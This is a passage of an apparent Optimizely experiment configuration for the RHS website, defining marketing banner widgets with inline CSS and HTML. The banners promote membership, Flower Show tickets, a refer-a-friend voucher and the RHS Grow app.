"/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(59, 54, 48, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "widget-cards-2-spots", "title": "4 months free with RHS Membership", "subTitle": "Save 1/3 for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "4537327350448128", "changes": [{"id": "9C5BA3B2-914E-4CB4-8FE0-C3A98866E5A6", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join ", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "h3 h6.ng-star-inserted", "title": "4 months free with RHS Membership", "subTitle": "Save 1/3 for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "6465335956602880", "changes": [{"id": "7C8ABF1A-CCAC-4577-91AC-5F6AE647A941", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".ad-slot__label", "title": "4 months free with RHS Membership", "subTitle": "Save 1/3 for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "24608280851", "changes": [{"id": "F7876152-5748-47F5-A615-BA87BC5F3344", "type": "widget", "dependencies": [], "name": "01_Campaigns_HeroBanner_Homepage_Spot1_v2", "widget_id": "5509181822730240", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "4 months free with RHS Membership", "subTitle": "Save 1/3 for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "4825582209859584", "changes": [{"id": "B5065251-991B-4AFA-BB4E-51C641D7E606", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".content > .l-row--space", "title": "4 months free with RHS Membership", "subTitle": "Save 1/3 for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "5187608895553536", "changes": [{"id": "BF1D27B2-B0C2-4021-87FE-B5F419E2E339", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "widget-multi-spots:nth-of-type(1) .section__container", "title": "4 months free with RHS Membership", "subTitle": "Save 1/3 for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "5774202054115328", "changes": [{"id": "0BC3DAED-9892-4648-B8F1-13B421164ECC", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "rhs-widgets-content > p:nth-of-type(1)", "title": "Enjoy reduced rate tickets to RHS Flower Shows", "subTitle": "Save 1/3 on RHS Membership for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "4980364523864064", "changes": [{"id": "159AB93B-2CB8-4466-9B19-F20E051E0C47", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".ticket-section", "title": "Enjoy reduced rate tickets to RHS Flower Shows", "subTitle": "Save 1/3 on RHS Membership for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "5497829819940864", "changes": [{"id": "98862CF3-BF35-4321-8831-B763C43C2BD4", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".l-col--ad-wide-skyscraper .l-module ", "title": "4 months free with RHS Membership", "subTitle": "Save 1/3 for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}]}], "weightDistributions": null, "name": "RHS Non-Members (Account Type: registered, unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5862784764739584"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "4537327350448128", "4825582209859584", "4980364523864064", "5187608895553536", "5497829819940864", "5774202054115328", "6465335956602880", "6653881865207808"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "6045355234557952", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "6030674113593344", "name": "164 - Cross-sell RHS Shows on Order Confirmation Page v2", "commitId": "5110552498798592", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "23511010967"], "audienceName": "All users & devices ", "changes": null, "id": "6309414202769408", "integrationSettings": null, "variations": [{"id": "6337417288876032", "name": "Variation #1", "actions": [{"viewId": "6363992130584576", "changes": [{"id": "78F885CE-8A5F-4BD0-A6FC-99AABEC55B66", "type": "append", "selector": "head", "value": "<style>@media (min-width: 46.25em) {\n    #optz-banner .l-col-md--push-6 {\n        left: 50%;\n    }\n\t#optz-banner .l-col-md--pull-6 {\n    right: 50%;\n\t}\n}\n\n\n  #optz-banner .section__container, #optz-banner section.content__container {\n    max-width: 74rem;\n    margin-left: auto;\n    margin-right: auto;\n    padding: 0 3rem;\n}\n  \n @media (max-width: 61.25em) {\n    #optz-banner .section__container, #optz-banner section.content__container {\n        padding: 0 2rem !important;\n    }\n\t#optz-banner h1.hero-hub__title {\n\t\tfont-size:1.3rem !important;\n\t\t\n\t}\n}\n\n\n#optz-banner h1.hero-hub__title {\nmargin:0rem;\nfont-size: 1.5rem;\ntext-align:left;\ncolor: #fff;\npadding-bottom:0.8em;\n}\n\n#optz-banner .hero-hub__content p {\ntext-align:left;\n}\n\n#optz-banner .text-white {\ncolor:#fff;\t\n}\n\n#optz-banner .support-banner [class^=\"l-col-\"]:first-child .hero-hub__bg { background-color:#1D71B8; }\n#optz-banner .support-banner [class^=\"l-col-\"]:nth-child(2) .hero-hub__bg { background-color:transparent; }\n#optz-banner .support-banner [class^=\"l-col-\"]:nth-child(2) .hero-hub__outer { min-height: 175px;}\n\n#optz-banner .text-headline {\nfont-family: \"GT-Super-Text-Black\", \"RHS Headline\", \"Georgia\", \"Cambria\", \"Times New Roman\", \"Times\", serif !important;\n}\n\n#optz-banner .section--flush, #optz-banner section.content--flush {\n    margin-top: 0;\n}\n#optz-banner .hero-hub {\n\tposition: relative;\n\tbackground-color:#1D71B8;\n}\n\n\n#optz-banner .l-row--no-gutter {\n\tmargin-right: 0;\n\tmargin-left: 0;\n}\n#optz-banner .l-row {\n\tpadding: 0;\n\tmargin: 0;\n\tlist-style: none;\n}\n@media (min-width: 30em) {\n #optz-banner .flexbox .l-row--flex>.l-col-sm-12 {\n\tbox-flex: 0;\n\t-moz-flex: 0 0 100%;\n\tflex: 0 0 100%;\n\tmax-width: 100%;\n    }\n}\n#optz-banner .flexbox .l-row--flex>.l-col-xs-12 {\n    box-flex: 0;\n    -moz-flex: 0 0 100%;\n    flex: 0 0 100%;\n    max-width: 100%;\n\t\n}\n\n@media (min-width: 30em) {\n#optz-banner .l-col-sm-12 {\n        position: relative;\n        float: left;\n        min-height: 0px;\n        width: 100%;\n    }\n}\n#optz-banner .l-col-xs-12 {\n    position: relative;\n    float: left;\n    min-height: 0px;\n    width: 100%;\n}\n#optz-banner .l-flex {\n    display: -webkit-box;\n    display: -moz-box;\n    display: box;\n    display: -moz-flex;\n    display: flex;\n    box-flex: 1;\n    -moz-flex: 1 1 auto;\n    flex: 1 1 auto;\n\n}\n\n#optz-banner .l-row--flex {\n    display: -webkit-box;\n    display: -moz-box;\n    display: box;\n    display: -moz-flex;\n    display: flex;\n    -webkit-box-lines: multiple;\n    -moz-box-lines: multiple;\n    box-lines: multiple;\n    flex-wrap: wrap;\n\t}\n\t\n@media (min-width: 61.25em) {\n#optz-banner .hidden-lg {\n        display: none !important;\n    }\n}\n\n#optz-banner .hero-hub__outer--sub {\n    height: 256px;\n}\n\n#optz-banner .hero-hub__outer--fit-content {\n    min-height: 432px;\n    height: auto;\n}\n\n#optz-banner .hero-hub__outer {\n        padding-top: 20px;\n\t\tpadding-bottom:15px;\n    }\n\n@media (min-width: 46.25em) {\n#optz-banner .text-left-md {\n        text-align: left !important;\n    }\n}\n\n#optz-banner .hero-hub__bg, #optz-banner .hero-hub__small-bg {\n    position: absolute;\n    top: 0;\n    right: 0;\n    bottom: 0;\n    left: 0;\n    background-position: 50% 50%;\n    background-repeat: no-repeat;\n    background-size: cover;\n    background-color: #1D71B8;\n}\n\n#optz-banner .ad {\n    position: relative;\n    display: table;\n    width: 100%;\n    min-height: 225px;\n    background-color: #006e50;\n  }\n\n  \n  \n@media (min-width: 46.25em) {\n\t  #optz-banner .l-col-md-6 {\n        position: relative;\n        float: left;\n        min-height: 0px;\n        width: 50%;\n    }\n}\n\n#optz-banner img.hero-hub__bg, #optz-banner img.hero-hub__small-bg {\n    position: absolute;\n    top: 0;\n    left: 0;\n    height: 100%;\n    width: 100%;\n    -o-object-fit: contain;\n    object-fit: contain;\n}\n  \n @media (min-width: 46.25em) {\n\n\t #optz-banner .l-row--flex>.l-col-md-6 {\n\t\tbox-flex: 0;\n\t\t-moz-flex: 0 0 50%;\n\t\tflex: 0 0 50%;\n\t\tmax-width: 50%;\n\t }\n}\n#optz-banner .hero-hub__cta {\n  position:relative;\n  z-index:999;\n}\n\n\n#optz-banner .f2 .keyline {\n  border-style:none;\n}\n\n\n#optz-banner a.rhs-button {\n    border-radius: 1.2rem;\n    display: flex;\n    gap: 0.5rem;\n    padding: 0.5rem 0.75rem 0.5rem 1rem;\n    margin-bottom: 0rem;\n    align-items: center;\n    line-height: normal;\n    height: auto;\n    font-weight: 600;\n    text-decoration: none;\n    white-space: nowrap;\n    vertical-align: middle;\n    text-align: center;\n    overflow: visible;\n    font-size: 1rem;\n    width: fit-content;\n  background:#fff;\n  color:#6E377D;\n  border:1px solid #6E377D !important;\n  min-width:120px;\n  \n\t}\n\t\n.container-ads {\n margin-left: auto;\n  margin-right: auto;\n  max-width: 80em;\n  min-width: 0;\n  padding: 0px 16px; \n}</style>", "dependencies": []}, {"id": "B828A84B-909E-4360-9F96-48F4E53EEC1F", "type": "append", "dependencies": [], "selector": ".foot-bg", "value": "<div id=\"optz-banner\" style=\"border-bottom:10px solid #fff;\">\n\n  \n<section class=\"section hero-hub-banner\">\n\n<header class=\"hero-hub hero-hub--campaign support-banner\"> <div class=\"container-ads\">\n   <div class=\"l-row l-row--no-gutter l-row--flex\">\n\t\t<div class=\"l-col-xs-12 l-col-sm-12 l-col-md-6 l-col-md--push-6 l-flex\">\n\t\t\t<div class=\"l-module\">\n                    <img class=\"hero-hub__bg\" src=\"https://www.rhs.org.uk/getmedia/e74910dc-3b4a-44e3-be89-cac264f31c38/Full-width-banner?width=980\" srcset=\" \n                    https://www.rhs.org.uk/getmedia/e74910dc-3b4a-44e3-be89-cac264f31c38/Full-width-banner?width=480 480w, \n                    https://www.rhs.org.uk/getmedia/e74910dc-3b4a-44e3-be89-cac264f31c38/Full-width-banner?width=740 740w, \n                    https://www.rhs.org.uk/getmedia/e74910dc-3b4a-44e3-be89-cac264f31c38/Full-width-banner?width=940 940w,\n                    https://www.rhs.org.uk/getmedia/e74910dc-3b4a-44e3-be89-cac264f31c38/Full-width-banner?width=1024 1024w\n                    \" sizes=\"\n                       (min-width: 740px) 50vw,\n                       100vw\n                    \" alt=\"RHS Show savings\" fetchpriority=\"high\">  \n                    <!--<div class=\"hero-hub__outer hero-hub__outer--sub hero-hub__outer--fit-content hidden-md hidden-lg\">\n                    </div>\t-->\t\t\t\t\n\n                </div>\n\t\t\t</div>\n      <div class=\"l-col-xs-12 l-col-sm-12 l-col-md-6 l-col-md--pull-6 l-flex\">\n         <div class=\"l-module\">\n            <div class=\"hero-hub__bg\"></div>\n            <div class=\"section__container l-flex\">\n               <div class=\"hero-hub__outer hero-hub__outer--sub hero-hub__outer--fit-content l-flex u-p-y-4 u-p-y-3-md\">\n                  <div class=\"hero-hub__content u-w-100 \">\n                     <div class=\"hidden-md hidden-lg u-m-t-0 bottommargin-1px\">\n                        <div class=\"bottompadding-1px\"></div>\n                     </div>\n                     <span class=\"text-center text-left-md\">\n                        <h1 class=\"hero-hub__title h3 text-headline\">RHS Flower Show savings now unlocked</h1>\n\t\t\t\t\t\t<p class=\"text-white\">Save on Shows ticket prices, enjoy exclusive Members' Days, and purchase up to four tickets at the reduced Members' rate with your new benefits. Check your confirmation email for your RHS Membership number.</p>\n\t\t\t\t\t\t<p class=\"hero-hub__cta\">\n\t\t\t\t\t\t<a aria-label=\"link to RHS shows\" href=\"https://www.rhs.org.uk/shows-events/tickets\" class=\"rhs-button join-button\">Learn more\n\t\t\t\t\t\t<svg class=\"chevron\" width=\"14px\" height=\"14px\" version=\"1.1\" viewBox=\"0 0 1200 1200\" xmlns=\"http://www.w3.org/2000/svg\">\n\t\t\t\t\t\t\t<path fill=\"#6E377D\" d=\"m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z\"></path>\n\t\t\t\t\t\t</svg>\n\t\t\t\t\t\t</a>                                   \n                        </p>\n                     </span>\n                  </div>\n               </div>\n            </div>\n         </div>\n      </div>\n   </div> </div>\n</header> \n</section>\n\n  </div>", "operator": "before"}]}]}], "weightDistributions": null, "name": "All users & devices ", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6030674113593344"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["6363992130584576"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "6309414202769408", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "6306950921584640", "name": "203k - Refer a Friend Winter", "commitId": "4529780150763520", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "google_analytics_4": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "24809050364"], "audienceName": "RHS Members (Account Type: member)", "changes": null, "id": "4585922663022592", "integrationSettings": null, "variations": [{"id": "4611179285315584", "name": "Variation #1 - members refer winter", "actions": [{"viewId": "24961830732", "changes": [{"id": "4EDEACE0-1951-4C9D-906F-E84D3A7039E7", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6b340bfd-575d-4ce7-b303-83c6921a4b94/Harlow-Carr-Winter-Lifestyle-Couple", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/refer ", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "widget-h1-description-with-logo .section__container", "title": "Love the RHS?", "subTitle": "Enjoy a \u00a310 voucher for spreading the word with friends and family", "backgroundColour": "rgba(55, 170, 70, 1)", "backgroundImageAlt": "", "CTAText": "Refer a friend today"}}]}, {"viewId": "24913300423", "changes": [{"id": "EB130BDF-988C-42F0-AE61-AC46E69D59CF", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6b340bfd-575d-4ce7-b303-83c6921a4b94/Harlow-Carr-Winter-Lifestyle-Couple", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/refer", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".u-m-t-2", "title": "Love the RHS?", "subTitle": "Enjoy a \u00a310 voucher for spreading the word with friends and family", "backgroundColour": "rgba(55, 170, 70, 1)", "backgroundImageAlt": "", "CTAText": "Refer a friend today"}}]}, {"viewId": "4520914038030336", "changes": [{"id": "0B8B4405-2C5A-4BDA-B8D1-3F6CC2CE5913", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6b340bfd-575d-4ce7-b303-83c6921a4b94/Harlow-Carr-Winter-Lifestyle-Couple", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/refer", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "widget-text div.section__container", "title": "Love the RHS?", "subTitle": "Enjoy a \u00a310 voucher for spreading the word with friends and family", "backgroundColour": "rgba(55, 170, 70, 1)", "backgroundImageAlt": "", "CTAText": "Refer a friend today"}}]}, {"viewId": "5772263564247040", "changes": [{"id": "768B562E-BE79-43B0-95FA-CE12E8494574", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6b340bfd-575d-4ce7-b303-83c6921a4b94/Harlow-Carr-Winter-Lifestyle-Couple", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/refer", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".intro", "title": "Love the RHS?", "subTitle": "Enjoy a \u00a310 voucher for spreading the word with friends and family", "backgroundColour": "rgba(55, 170, 70, 1)", "backgroundImageAlt": "", "CTAText": "Refer a friend today"}}]}, {"viewId": "6726180900962304", "changes": [{"id": "8F68E22A-7409-49FB-912A-0078B8DE5856", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6b340bfd-575d-4ce7-b303-83c6921a4b94/Harlow-Carr-Winter-Lifestyle-Couple", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/refer", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".intro", "title": "Love the RHS?", "subTitle": "Enjoy a \u00a310 voucher for spreading the word with friends and family", "backgroundColour": "rgba(55, 170, 70, 1)", "backgroundImageAlt": "", "CTAText": "Refer a friend today"}}]}, {"viewId": "6734230206545920", "changes": [{"id": "919AB5F5-B55E-4D45-8886-081D966C7961", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6b340bfd-575d-4ce7-b303-83c6921a4b94/Harlow-Carr-Winter-Lifestyle-Couple", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/refer", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "div.section > div.section__container", "title": "Love the RHS?", "subTitle": "Enjoy a \u00a310 voucher for spreading the word with friends and family", "backgroundColour": "rgba(55, 170, 70, 1)", "backgroundImageAlt": "", "CTAText": "Refer a friend today"}}]}]}], "weightDistributions": null, "name": "RHS Members (Account Type: member)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6306950921584640"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24913300423", "24961830732", "4520914038030336", "5772263564247040", "6726180900962304", "6734230206545920"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "4585922663022592", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "6360844255100928", "name": "0167 - Implement Grow App Feature Banner Test \u2013 Optimizely A/B/C/D/E Campaign", "commitId": "6080701053796352", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "23511010967"], "audienceName": "All users & devices ", "changes": null, "id": "4581848735547392", "integrationSettings": null, "variations": [{"id": "4681632167231488", "name": "Original", "actions": [{"viewId": "6465335956602880", "changes": []}]}, {"id": "6654921672491008", "name": "Variation #1 Care Tips", "actions": [{"viewId": "6465335956602880", "changes": [{"id": "1718BB18-B2CD-43D2-B64A-33446538B7AC", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/837869cd-31f1-477d-a119-b279f4c24c03/rhs-autumn-2025", "heroImageAlt": "Never miss a watering day again", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://rhsgrow.onelink.me/430N/caretips", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(3) .l-row--space", "title": "Never miss a watering day again", "subTitle": "Get timely care reminders tailored to your plants, right to your phone with the RHS Grow app", "backgroundColour": "rgba", "backgroundImageAlt": "Never miss a watering day again", "CTAText": "Find out more"}}]}]}, {"id": "5368216311037952", "name": "Variation #2 Plant ID", "actions": [{"viewId": "6465335956602880", "changes": [{"id": "C69A73E3-8F40-44D6-B023-21F970050034", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/837869cd-31f1-477d-a119-b279f4c24c03/rhs-autumn-2025", "heroImageAlt": "Identify plants in seconds", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://rhsgrow.onelink.me/430N/PlantID", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(3) .l-row--space", "title": "Identify plants in seconds", "subTitle": "Spot a plant you love but don\u2019t know its name? Try Plant ID and get instant answers in the RHS Grow app", "backgroundColour": "rgba", "backgroundImageAlt": "Identify plants in seconds", "CTAText": "Find out more"}}]}]}, {"id": "4841765862113280", "name": "Variation #3 ChatBotanist", "actions": [{"viewId": "6465335956602880", "changes": [{"id": "8B604A07-8843-409A-8770-E5E9FB2AE362", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/837869cd-31f1-477d-a119-b279f4c24c03/rhs-autumn-2025", "heroImageAlt": "Your gardening questions, answered 